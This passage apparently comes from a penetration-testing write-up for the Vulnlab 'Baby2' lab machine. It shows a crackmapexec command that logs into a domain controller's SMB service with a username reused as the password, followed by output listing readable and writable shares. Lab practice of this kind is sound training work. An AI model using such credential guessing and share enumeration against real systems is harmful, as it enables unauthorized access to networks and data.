 root@eagle:~/Vulnlab/Machines/Baby2# crackmapexec smb 10.10.92.249 -u 'Carl.Moore' -p 'Carl.Moore' --shares
SMB 10.10.92.249 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.92.249 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.92.249 445 DC [+] Enumerated shares
SMB 10.10.92.249 445 DC Share Permissions Remark
SMB 10.10.92.249 445 DC ----- ----------- ------
SMB 10.10.92.249 445 DC ADMIN$ Remote Admin
SMB 10.10.92.249 445 DC apps READ,WRITE
SMB 10.10.92.249 445 DC C$ Default share
SMB 10.10.92.249 445 DC docs READ,WRITE
SMB 10.10.92.249 445 DC homes READ,WRITE
SMB 10.10.92.249 445 DC IPC$ READ Remote IPC
SMB 10.10.92.249 445 DC NETLOGON READ Logon server share
SMB 10.10.92.249 445 DC SYSVOL READ Logon server share